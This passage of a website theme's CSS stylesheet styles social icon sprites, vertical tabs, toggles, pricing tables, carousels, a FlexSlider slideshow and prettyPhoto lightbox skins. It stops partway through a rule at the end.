.person-author .youtube {
    background-position: -910px 0;
}
.person-author .pinterest {
    background-position: -462px 0;
}
.person-author .vimeo {
    background-position: -812px 0;
}
.person-author .flickr {
    background-position: -211px 0;
}
.person-author .tumblr {
    background-position: -661px 0;
}
.person-author .google {
    background-position: -311px 0;
}
.person-author .digg {
    background-position: -111px 0;
}
.person-author .blogger {
    background-position: -12px 0;
}
.person-author .skype {
    background-position: -611px 0;
}
.person-author .myspace {
    background-position: -412px 0;
}
.person-author .deviantart {
    background-position: -62px 0;
}
.person-author .yahoo {
    background-position: -861px 0;
}
.person-author .reddit {
    background-position: -511px 0;
}
.person-author .forrst {
    background-position: -260px 0;
}
.person-author .email {
    background-position: -953px 0;
}
.person-author-light .facebook {
    background-position: -160px -26px;
}
.person-author-light .twitter {
    background-position: -712px -26px;
}
.person-author-light .linkedin {
    background-position: -361px -26px;
}
.person-author-light .rss {
    background-position: -561px -26px;
}
.person-author-light .dribbble {
    background-position: -762px -26px;
}
.person-author-light .youtube {
    background-position: -910px -26px;
}
.person-author-light .pinterest {
    background-position: -462px -26px;
}
.person-author-light .vimeo {
    background-position: -812px -26px;
}
.person-author-light .flickr {
    background-position: -211px -26px;
}
.person-author-light .tumblr {
    background-position: -661px -26px;
}
.person-author-light .google {
    background-position: -311px -26px;
}
.person-author-light .digg {
    background-position: -111px -26px;
}
.person-author-light .blogger {
    background-position: -12px -26px;
}
.person-author-light .skype {
    background-position: -611px -26px;
}
.person-author-light .myspace {
    background-position: -412px -26px;
}
.person-author-light .deviantart {
    background-position: -62px -26px;
}
.person-author-light .yahoo {
    background-position: -861px -26px;
}
.person-author-light .reddit {
    background-position: -511px -26px;
}
.person-author-light .forrst {
    background-position: -260px -26px;
}
.person-author-light .email {
    background-position: -953px -26px;
}
.person-author .social-icon .popup p {
    margin: 0 !important;
}
.tabs-vertical {
    border: 0px;
}
.tabs-vertical .tabs-wrapper {
    display: table;
}
.tabs-vertical .tabset {
    display: table;
    border-left: 1px solid #d3d3d3;
    border-top: 1px solid #d3d3d3;
    border-bottom: 1px solid #d3d3d3;
    width: 15.7446808511%;
    float: left;
    height: auto;
    position: relative;
    left: 1px;
    z-index: 10;
}
.tabs-vertical .tab-hold .tabset li {
    display: block;
    position: relative;
    text-align: center;
    float: none !important;
    width: auto;
    height: auto;
    border: 0;
    background: none !important;
}
.tabs-vertical .tab-hold .tabset li a,.tabs-vertical .tab-hold .tabset li: last-child a {
    bottom: 0px;
    border-bottom: 0 !important;
}
.tabs-vertical .tab-hold .tabset li:first-child a {
    border-top: 0;
    border-left: 0;
}
.tabs-vertical .tab-hold .tabset li a {
    border-top: 0;
    border-left: 0;
    width: auto !important;
    text-indent: 0 !important;
    border-bottom: 1px solid #d3d3d3 !important;
    height: auto !important;
    line-height: normal !important;
    padding: 10px !important;
}
.tabs-vertical .tab-hold .tabset li a:hover {
}
.tabs-vertical .tab-hold .tabset li.active a {
    background: #f6f6f6 !important;
    border-width: 0px !important;
    border-style: solid !important;
    height: auto !important;
    line-height: normal !important;
    border-bottom: 1px solid #d3d3d3!important;
}
.tabs-vertical .tab-hold .tabset li.active: last-child a {
    border-bottom: 0!important;
}
.tabs-vertical .tabs-container {
    width: 83.9361702128%;
    float: left;
    border-top: 1px solid #e0dddd!important;
}
.tabs-vertical .tabs-container .tab_content {
    padding: 30px !important;
}
h5.toggle {
    overflow: hidden;
    margin: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
h5.toggle a {
    font: 15px/20px 'Open Sans', arial, helvetica, sans-serif !important;
    cursor: pointer;
    color: #777777 !important;
    border-bottom: 1px solid #e8e6e6;
    overflow: hidden;
    margin: 0;
    padding: 10px 0px;
    float: left;
    width: 100%;
}
h5.toggle.active a {
    border-bottom: 0;
}
h5.toggle span.arrow {
    display: block;
    text-align: center;
    width: 30px;
    height: 22px;
    float: left;
    font-family: FontAwesome!important;
    font-size: 15px!important;
    line-height: 25px;
}
h5.toggle span.arrow:before {
    content: "\f107";
}
h5.toggle.active span.arrow:before {
    content: "\f106";
    color: #333!important;
}
h5.toggle.active a,h5.toggle.active a:hover {
    color: #333!important;
    background: #F2EFEF;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.4);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 10px rgba(0, 0, 0, 0.1) inset, 0 1px 0 rgba(255, 255, 255, 0.6) inset;
    -box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 10px rgba(0, 0, 0, 0.1) inset, 0 1px 0 rgba(255, 255, 255, 0.6) inset;
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 10px rgba(0, 0, 0, 0.1) inset, 0 1px 0 rgba(255, 255, 255, 0.6) inset;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 10px rgba(0, 0, 0, 0.1) inset, 0 1px 0 rgba(255, 255, 255, 0.6) inset;
}
h5.toggle span.toggle-title {
    float: left;
    width: 90%;
    font-size: 15px!important;
    line-height: 25px;
}
.toggle-content {
    padding: 15px 0;
    position: relative;
}
.full-boxed-pricing {
    padding: 4px;
    overflow: hidden;
    float: left;
    margin-bottom: 20px;
    border: 1px solid #dcdcdc;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
    -box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
}
.full-boxed-pricing .column {
    border: 1px solid #e5e4e3;
    border-right: 0;
    border-bottom: 0;
    border-top: 0;
    float: left;
    padding: 1px;
}
.full-boxed-pricing .column:first-child {
    border-left: 0;
}
.full-boxed-pricing ul {
    list-style: none;
    margin: 0;
    padding: 0;
    width: 183px;
}
.full-boxed-pricing ul li {
    margin: 0;
    padding: 0;
    background: #ffffff;
    text-align: center;
    padding: 15px 0px;
    border-bottom: 1px solid #ededed;
}
.full-boxed-pricing ul li.title-row {
    font: 18px 'Open Sans', arial, helvetica, sans-serif !important;
    color: #333333;
}
.full-boxed-pricing ul li.pricing-row {
    background: #f8f8f8;
    font: 25px 'Open Sans', arial, helvetica, sans-serif !important;
    color: #333;
}
.full-boxed-pricing ul li.pricing-row span {
    font-size: 11px !important;
    color: #888888 !important;
}
.full-boxed-pricing ul li.footer-row {
    background: #f7f7f6;
    border-bottom: 0px;
}
.sep-boxed-pricing {
    overflow: hidden;
    margin-bottom: 20px;
}
.sep-boxed-pricing .column {
    background: #f7f5f5;
    padding: 9px;
    overflow: hidden;
    float: left;
    border: 1px solid #dcdcdc;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
    -box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
}
.sep-boxed-pricing ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.sep-boxed-pricing ul li {
    width: 283px;
    background: #fff;
    border: 1px solid #EDEDED;
    border-bottom: 0;
    border-left: 0;
    border-right: 0;
    margin: 0;
    padding: 0;
    padding: 15px 0px;
    text-align: center;
}
.sep-boxed-pricing ul li: last-child {
    border-bottom: 1px solid #dddcdc;
}
.sep-boxed-pricing ul li.title-row {
    background: #555;
    color: #fff!important;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.4);
    border: 0;
}
.sep-boxed-pricing ul li.pricing-row {
    background: #444;
    color: #fff;
    border-top: 0;
    -webkit-box-shadow: 0 1px 60px rgba(0, 0, 0, 0.2) inset;
    -moz-box-shadow: 0 1px 60px rgba(0, 0, 0, 0.2) inset;
    -box-shadow: 0 1px 60px rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0 1px 60px rgba(0, 0, 0, 0.2) inset;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.4);
}
.sep-boxed-pricing ul li.pricing-row span {
    font-size: 11px !important;
    color: #888888 !important;
}
.sep-boxed-pricing ul li.footer-row {
    background: #f7f7f6;
    border-bottom: 0;
}
.full-boxed-pricing .price strong {
    position: relative;
    top: -15px;
    font-size: 21px;
    color: #505050;
}
.full-boxed-pricing .price em.exact_price {
    display: inline !important;
    font-size: 55px !important;
    font-weight: bold !important;
    font-style: normal !important;
}
.full-boxed-pricing .price sup {
    position: relative;
    top: -16px;
    font-size: 17px;
    font-weight: bold;
}
.full-boxed-pricing .price em.time {
    color: #888 !important;
    font-size: 13px !important;
    margin-left: 0px !important;
    position: relative;
    top: -5px;
}
.full-boxed-pricing.columns-1 {
    width: 100%;
}
.full-boxed-pricing.columns-1 .column,.full-boxed-pricing.columns-1 .column ul {
    width: 100%;
}
.full-boxed-pricing.columns-2 {
    width: 100%;
}
.full-boxed-pricing.columns-2 .column {
    width: 49.60%;
}
.full-boxed-pricing.columns-2 .column ul {
    width: 100%;
}
.full-boxed-pricing.columns-3 {
    width: 100%;
}
.full-boxed-pricing.columns-3 .column {
    width: 32.9%;
}
.full-boxed-pricing.columns-3 .column ul {
    width: 100%;
}
.full-boxed-pricing.columns-4 {
    width: 100%;
}
.full-boxed-pricing.columns-4 .column {
    width: 24.5%;
}
.full-boxed-pricing.columns-4 .column ul {
    width: 100%;
}
.full-width .full-boxed-pricing.columns-1 .column,.full-width .full-boxed-pricing.columns-1 .column ul {
    width: 100%;
}
.full-width .full-boxed-pricing.columns-2 {
    width: 100%;
}
.full-width .full-boxed-pricing.columns-2 .column {
    width: 49.65%;
}
.full-width .full-boxed-pricing.columns-2 .column ul {
    width: 100%;
}
.full-width .full-boxed-pricing.columns-3 {
    width: 100%;
}
.full-width .full-boxed-pricing.columns-3 .column {
    width: 32.98%;
}
.full-width .full-boxed-pricing.columns-3 .column ul {
    width: 100%;
}
.full-width .full-boxed-pricing.columns-4 {
    width: 100%;
}
.full-width .full-boxed-pricing.columns-4 .column {
    width: 24.6%;
}
.full-width .full-boxed-pricing.columns-4 .column ul {
    width: 100%;
}
.full-boxed-pricing .price-with-decimal em.time {
    margin-top: -12px !important;
}
.full-boxed-pricing.columns-1,.full-boxed-pricing.columns-2,.full-boxed-pricing.columns-3,.full-boxed-pricing.columns-4,.full-boxed-pricing.columns-5,.full-width .full-boxed-pricing.columns-1,.full-width .full-boxed-pricing.columns-2,.full-width .full-boxed-pricing.columns-3,.full-width .full-boxed-pricing.columns-4,.full-width .full-boxed-pricing.columns-5 {
    width: -moz-calc(100% - 11px);
    width: -webkit-calc(100% - 11px);
    width: -ms-calc(100% - 11px);
    width: -o-calc(100% - 11px);
    width: calc(100% - 11px);
}
.sep-boxed-pricing .price strong {
    position: relative;
    top: -30px;
    font-size: 28px;
    color: #eee;
}
.sep-boxed-pricing .price em.exact_price {
    display: inline !important;
    font-size: 75px !important;
    font-weight: bold !important;
    font-style: normal !important;
}
.sep-boxed-pricing .price sup {
    position: relative;
    top: -24px;
    font-size: 23px;
    font-weight: bold;
}
.sep-boxed-pricing .price em.time {
    color: #eee !important;
    font-size: 26px !important;
    position: relative;
    top: -2px;
}
.sep-boxed-pricing .price-with-decimal em.time {
    margin-left: -18px !important;
}
.sep-boxed-pricing .column {
    margin-left: 2%;
}
.sep-boxed-pricing .column:first-child {
    margin-left: 0;
}
.sep-boxed-pricing .column li {
    width: -moz-calc(100% - 2px);
    width: -webkit-calc(100% - 2px);
    width: -ms-calc(100% - 2px);
    width: -o-calc(100% - 2px);
    width: calc(100% - 2px);
}
.sep-boxed-pricing.columns-1 {
    width: 100%;
}
.sep-boxed-pricing.columns-1 .column {
    width: -moz-calc(100% - 22px);
    width: -webkit-calc(100% - 22px);
    width: -ms-calc(100% - 22px);
    width: -o-calc(100% - 22px);
    width: calc(100% - 22px);
}
.sep-boxed-pricing.columns-1 .column ul {
    width: 100%;
}
.sep-boxed-pricing.columns-2 {
    width: 100%;
}
.sep-boxed-pricing.columns-2 .column {
    width: -moz-calc(49% - 20px);
    width: -webkit-calc(49% - 20px);
    width: -ms-calc(49% - 20px);
    width: -o-calc(49% - 20px);
    width: calc(49% - 20px);
}
.sep-boxed-pricing.columns-2 .column ul {
    width: 100%;
}
.sep-boxed-pricing.columns-3 {
    width: 100%;
}
.sep-boxed-pricing.columns-3 .column {
    width: -moz-calc(32% - 20px);
    width: -webkit-calc(32% - 20px);
    width: -ms-calc(32% - 20px);
    width: -o-calc(32% - 20px);
    width: calc(32% - 20px);
}
.sep-boxed-pricing.columns-3 .column ul {
    width: 100%;
}
.sep-boxed-pricing.columns-4 {
    width: 100%;
}
.sep-boxed-pricing.columns-4 .column {
    width: -moz-calc(23.5% - 20px);
    width: -webkit-calc(23.5% - 20px);
    width: -ms-calc(23.5% - 20px);
    width: -o-calc(23.5% - 20px);
    width: calc(23.5% - 20px);
}
.sep-boxed-pricing.columns-4 .column ul {
    width: 100%;
}
/*** Carousel Shortcode**/
.clientslider-container,.images-carousel-container {
    height: 130px;
    overflow: hidden;
}
.related-posts {
    margin-bottom: 55px;
}
.related-posts .image {
    width: 180px;
    height: 138px;
    margin-bottom: 0;
}
.es-carousel-wrapper {
    background: none;
    padding: 0px 0px;
    position: relative;
}
.es-carousel {
    overflow: hidden;
}
.related-projects .es-carousel {
    padding-left: 44px;
}
.clients-carousel {
    padding: 0;
}
.clients-carousel .es-carousel {
    padding-left: 13px;
}
.clients-carousel .es-carousel li {
    height: 130px;
    text-align: center;
    line-height: 130px;
    width: 159px;
    margin-right: 13px;
}
.clients-carousel .es-carousel li img {
    vertical-align: middle;
}
.clients-carousel .es-nav-prev, .clients-carousel .es-nav-next {
    top: 42px !important;
}
.es-carousel ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.es-carousel ul li {
    height: 100%;
    float: left;
    display: block;
    margin: 0;
    padding: 0;
    margin-right: 44px;
}
.es-carousel ul li a {
    display: block;
}
.es-carousel ul li a img {
    border: none;
}
.es-nav-prev, .es-nav-next {
    opacity: 0.8;
    z-index: 1000;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    cursor: pointer;
}
.no-rgba .es-nav-prev, .no-rgba .es-nav-next {
    background-color: #fff;
}
.es-nav-prev, .es-nav-next {
    display: block;
}
.es-nav-prev:hover, .es-nav-next:hover {
    opacity: 1;
    color: #fff;
    text-shadow: 0 1px 0 rgba(0,0,0,.4);
}
.es-nav-prev {
    left: 0;
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    -border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
}
.es-nav-prev:before {
    content: '';
    margin-top: -20px;
    position: absolute;
    width: 40px;
    height: 40px;
    left: 0px;
    top: 50%;
    z-index: 999;
    background: transparent url(library/media/images/left-ar.png) no-repeat top left;
}
.no-csstransforms .es-nav-prev {
}
.es-nav-next {
    right: 0;
}
.es-nav-next:before {
    content: '';
    margin-top: -20px;
    position: absolute;
    width: 40px;
    height: 40px;
    right: 0px;
    top: 50%;
    z-index: 999;
    background: transparent url(library/media/images/right-ar.png) no-repeat top left;
}
/** jQuery FlexSlider v2.0* http: //www.woothemes.com/flexslider/** Copyright 2012 WooThemes* Free to use under the GPLv2 license.* http: //www.gnu.org/licenses/gpl-2.0.html** Contributing author: Tyler Smith (@mbmufffin)*/
/* Browser Resets */
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus {
    outline: none;
}
.flexslider .slides,.flex-control-nav,.flex-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none;
    z-index: 1000;
}
/* FlexSlider Necessary Styles*********************************/
.flexslider {
    margin: 0;
    padding: 0;
}
.flexslider .slides {
    overflow: hidden;
}
.flexslider .slides li {
    display: none;
    -webkit-backface-visibility: hidden;
}
 /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {
    width: 100%;
    max-width: 100%;
    display: block;
}
.flex-pauseplay span {
    text-transform: capitalize;
}
/* Clearfix for the .slides element */
.flexslider .slides:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
html[xmlns] .flexslider .slides {
    display: block;
}
* html .flexslider .slides {
    height: 1%;
}
.flexslider .slides, .flex-control-nav, .flex-direction-nav {
    z-index: 100;
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you* include js that eliminates this class on page load */
/*.no-js .flexslider .slides > li:first-child {
    display: block;
}
*/
/* FlexSlider Default Theme*********************************/
.flexslider {
    margin: 0 0 60px;
    background-color: transparent;
    position: relative;
    zoom: 1;
}
.flex-viewport {
    max-height: 2000px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    transition: all 1s ease;
}
.loading .flex-viewport {
    max-height: 300px;
}
.flexslider .slides {
    zoom: 1;
}
.carousel li {
    margin-right: 5px}
/* Direction Nav */
.flex-direction-nav {
    height: 0;
}
.flex-direction-nav a {
    z-index: 100;
    position: absolute;
    top: 50%;
    cursor: pointer;
    opacity: 0;
    -webkit-transition: all .3s ease;
}
.no-opacity .flex-direction-nav a {
    display: none;
}
.no-opacity .flexslider:hover .flex-direction-nav a {
    display: block;
}
.flex-direction-nav .flex-next {
    right: 0;
}
.flex-direction-nav .flex-next:before {
    background: url("library/media/images/right-ar.png") no-repeat scroll left top rgba(0, 0, 0, 0);
    content: "";
    height: 40px;
    right: 0;
    margin-top: -20px;
    position: absolute;
    top: 50%;
    width: 40px;
}
.flex-direction-nav .flex-prev {
    left: 0;
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    -border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
}
.flex-direction-nav .flex-prev:before {
    background: url("library/media/images/left-ar.png") no-repeat scroll left top rgba(0, 0, 0, 0);
    content: "";
    height: 40px;
    left: 0;
    margin-top: -20px;
    position: absolute;
    top: 50%;
    width: 40px;
}
.no-rgba .flex-direction-nav .flex-next, .no-rgba .flex-direction-nav .flex-prev {
    background-color: #000;
}
.no-csstransforms .flex-direction-nav .flex-prev {
}
.no-csstransforms .main-flex .flex-direction-nav .flex-prev {
}
.flexslider:hover .flex-next {
    opacity: 0.8;
    right: 0px;
}
.flexslider:hover .flex-prev {
    opacity: 0.8;
    left: 0px;
}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {
    opacity: 1;
}
.flex-direction-nav .flex-disabled {
    opacity: 0!important;
    filter: alpha(opacity=0);
    cursor: default;
    display: none !important;
}
/* Control Nav */
.flex-control-nav {
    width: 100%;
    position: absolute;
    bottom: 0px;
    text-align: center;
}
.flex-control-nav li {
    margin: 0 3px;
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.flex-control-paging li a {
    width: 11px;
    height: 11px;
    display: block;
    background: #666;
    background: rgba(0,0,0,0.05);
    cursor: pointer;
    text-indent: -9999px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    -o-border-radius: 20px;
    border-radius: 20px;
    box-shadow: inset 0 0 1px rgba(0,0,0,0.3);
}
.flex-control-paging li a:hover {
    background: #333;
    background: rgba(0,0,0,0.7);
}
.flex-control-paging li a.flex-active {
    background: #000;
    background: rgba(0,0,0,0.4);
    cursor: default;
}
.flex-control-thumbs {
    margin: 5px 0 0;
    position: static;
    overflow: hidden;
}
.flex-control-thumbs li {
    width: 25%;
    float: left;
    margin: 0;
}
.flex-control-thumbs img {
    width: 100%;
    display: block;
    opacity: .7;
    cursor: pointer;
}
.flex-control-thumbs img:hover {
    opacity: 1;
}
.flex-control-thumbs .flex-active {
    opacity: 1;
    cursor: default;
}
.flex-caption {
    position: absolute;
    background: rgba(0, 0, 0, 0.6);
    width: 96%;
    padding: 2%;
    color: #fff;
    left: 0;
    bottom: 0;
    margin: 0;
}
.no-rgba .flex-caption {
    background-color: #000;
}
.main-flex {
    margin-bottom: 0;
}
@media screen and (max-width: 860px) {
    .flex-direction-nav .flex-prev {
    opacity: 1;
    left: 0;
}
.flex-direction-nav .flex-next {
    opacity: 1;
    right: 0;
}
}
/* prettyPhoto */
a.pp_next {
    background: url(library/media/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: right;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}
a.pp_previous {
    background: url(library/media/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: left;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right {
    height: 13px}
div.pp_default .pp_top .pp_left {
    background: url(library/media/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle {
    background: url(library/media/images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right {
    background: url(library/media/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt {
    color: #f8f8f8}
div.pp_default .pp_content_container .pp_left {
    background: url(library/media/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
    padding-left: 13px}
div.pp_default .pp_content_container .pp_right {
    background: url(library/media/images/prettyPhoto/default/sprite_y.png) top right repeat-y;
    padding-right: 13px}
div.pp_default .pp_next:hover {
    background: url(library/media/images/prettyPhoto/default/sprite_next.png) center right no-repeat;
    cursor: pointer}
div.pp_default .pp_previous:hover {
    background: url(library/media/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
    cursor: pointer}
div.pp_default .pp_expand {
    background: url(library/media/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px}
div.pp_default .pp_expand:hover {
    background: url(library/media/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
    cursor: pointer}
div.pp_default .pp_contract {
    background: url(library/media/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px}
div.pp_default .pp_contract:hover {
    background: url(library/media/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
    cursor: pointer}
div.pp_default .pp_close {
    width: 30px;
    height: 30px;
    background: url(library/media/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
    cursor: pointer}
div.pp_default .pp_gallery ul li a {
    background: url(library/media/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
    border: 1px solid #aaa}
div.pp_default .pp_social {
    margin-top: 7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next {
    position: static;
    left: auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause {
    background: url(library/media/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
    height: 30px;
    width: 30px}
div.pp_default .pp_nav .pp_pause {
    background-position: -51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next {
    background: url(library/media/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
    height: 20px;
    width: 20px;
    margin: 4px 0 0}
div.pp_default a.pp_arrow_next {
    left: 52px;
    background-position: -82px -3px}
div.pp_default .pp_content_container .pp_details {
    margin-top: 5px}
div.pp_default .pp_nav {
    clear: none;
    height: 30px;
    width: 110px;
    position: relative}
div.pp_default .pp_nav .currentTextHolder {
    font-family: Georgia;
    font-style: italic;
    color: #999;
    font-size: 11px;
    left: 75px;
    line-height: 25px;
    position: absolute;
    top: 2px;
    margin: 0;
    padding: 0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover {
    opacity: 0.7}
div.pp_default .pp_description {
    font-size: 11px;
    font-weight: 700;
    line-height: 14px;
    margin: 5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left {
    background: url(library/media/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle {
    background: url(library/media/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right {
    background: url(library/media/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon {
    background: url(library/media/images/prettyPhoto/default/loader.gif) center center no-repeat}
div.facebook .pp_top .pp_left {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle {
    background: url(library/media/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}
div.facebook .pp_top .pp_right {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left {
    background: url(library/media/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}
div.facebook .pp_content_container .pp_right {
    background: url(library/media/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}
div.facebook .pp_expand {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
    cursor: pointer}
div.facebook .pp_expand:hover {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
    cursor: pointer}
div.facebook .pp_contract {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
    cursor: pointer}
div.facebook .pp_contract:hover {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
    cursor: pointer}
div.facebook .pp_close {
    width: 22px;
    height: 22px;
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
    cursor: pointer}
div.facebook .pp_description {
    margin: 0 37px 0 0}
div.facebook .pp_loaderIcon {
    background: url(library/media/images/prettyPhoto/facebook/loader.gif) center center no-repeat}
div.facebook .pp_arrow_previous {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px}
div.facebook .pp_arrow_previous.disabled {
    background-position: 0 -96px;
    cursor: default}
div.facebook .pp_arrow_next {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px}
div.facebook .pp_arrow_next.disabled {
    background-position: -32px -96px;
    cursor: default}
div.facebook .pp_nav {
    margin-top: 0}
div.facebook .pp_nav p {
    font-size: 15px;
    padding: 0 3px 0 4px}
div.facebook .pp_nav .pp_play {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
    height: 22px;
    width: 22px}
div.facebook .pp_nav .pp_pause {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
    height: 22px;
    width: 22px}
div.facebook .pp_next:hover {
    background: url(library/media/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
    cursor: pointer}
div.facebook .pp_previous:hover {
    background: url(library/media/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
    cursor: pointer}
div.facebook .pp_bottom .pp_left {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle {
    background: url(library/media/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}
div.facebook .pp_bottom .pp_right {
    background: url(library/media/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}
div.pp_pic_holder a:focus {
    outline: none}
div.pp_overlay {
    background: #000!important;
    display: none;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 110000!important;
}
div.pp_pic_holder {
    display: none;
    position: absolute;
    width: 100px;
    z-index: 120000!important;
}
.pp_content {
    height: 40px;
    min-width: 40px}
* html .pp_content {
    width: 40px}
.pp_content_container {
    position: relative;
    text-align: left;
    width: 100%}
.pp_content_container .pp_left {
    padding-left: 20px}
.pp_content_container .pp_right {
    padding-right: 20px}
.pp_content_container .pp_details {
    float: left;
    margin: 10px 0 2px}
.pp_description {
    display: none;
    margin: 0}
.pp_social {
    float: left;
    margin: 0}
.pp_social .facebook {
    float: left;
    margin-left: 5px;
    width: auto;
    overflow: hidden;
    width: 75px !important;
}
.pp_social .twitter {
    float: left}
.pp_nav {
    clear: right;
    float: left;
    margin: 3px 10px 0 0}
.pp_nav p {
    float: left;
    white-space: nowrap;
    margin: 2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause {
    float: left;
    margin-right: 4px;
    text-indent: -10000px}
a.pp_arrow_previous,a.pp_arrow_next {
    display: block;
    float: left;
    height: 15px;
    margin-top: 3px;
    overflow: hidden;
    text-indent: -10000px;
    width: 14px}
.pp_hoverContainer {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2000}
.pp_gallery {
    display: none;
    left: 50%;
    margin-top: -50px;
    position: absolute;
    z-index: 10000}
.pp_gallery div {
    float: left;
    overflow: hidden;
    position: relative}
.pp_gallery ul {
    float: left;
    height: 35px;
    position: relative;
    white-space: nowrap;
    margin: 0 0 0 5px;
    padding: 0}
.pp_gallery ul a {
